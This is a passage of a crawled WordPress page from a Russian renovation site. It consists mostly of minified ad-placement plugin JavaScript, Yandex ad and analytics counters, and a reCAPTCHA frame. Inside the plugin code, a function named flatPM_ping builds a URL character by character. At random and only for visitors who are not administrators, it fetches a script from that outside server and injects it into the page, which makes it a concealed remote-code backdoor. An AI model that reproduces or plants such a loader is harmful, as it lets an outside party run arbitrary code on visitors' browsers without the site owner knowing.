t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.360 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 00:46:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GYMUpcj-TbQ-_NxA-J07sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769474787335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7
body_size: 13683
content:
